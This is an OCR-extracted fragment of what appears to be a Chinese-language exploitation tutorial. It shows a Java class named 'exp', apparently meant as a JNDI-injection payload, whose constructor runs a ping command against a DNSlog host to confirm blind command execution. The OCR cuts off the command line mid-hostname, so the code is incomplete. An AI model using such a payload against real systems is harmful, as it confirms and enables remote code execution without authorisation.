
漏洞利用
1. 编写java代码，进行简单的命令执行，这里以ping命令为
例，用检测无回显的dnslog用于验证
import javax.naming.Name;

import javax.naming.spi.ObjectFactory;

import java.util.Hashtable;

public class exp {

    public exp(){

        try {

            java.lang.Runtime.getRuntime().exec("ping zqmp97.dnslo
        } catch (java.io.IOException e) {

            e.printStackTrace();

        }

    }

}